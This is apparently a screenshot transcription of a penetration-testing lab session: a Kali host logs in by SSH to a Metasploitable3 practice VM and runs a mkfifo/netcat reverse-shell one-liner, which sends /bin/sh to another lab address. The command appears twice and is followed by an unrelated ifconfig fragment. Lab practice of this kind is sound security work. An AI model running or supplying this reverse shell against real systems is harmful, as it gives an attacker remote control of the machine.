 ┌──(root㉿kali)-[~]
└─# ssh vagrant@192.168.0.144
vagrant@192.168.0.144's password:
Welcome to Ubuntu 14.04.6 LTS (GNU/Linux 3.13.0-170-generic x86_64)
* Documentation:  https://help.ubuntu.com/
Last login: Fri Oct 25 13:45:10 2024 from kali
vagrant@metasploitable3-ub1404:~$ mkfifo /tmp/uqmwtsi; nc 192.168.0.164 2222 0</tmp/uqmwtsi | /bin/sh >/tmp/uqmwtsi 2>&1; rm /tmp/uqmwtsi
vagrant@metasploitable3-ub1404:~$ mkfifo /tmp/uqmwtsi; nc 192.168.0.164 2222 0</tmp/uqmwtsi | /bin/sh >/tmp/uqmwtsi 2>&1; rm /tmp/uqmwtsi
Link encap:Local Loopback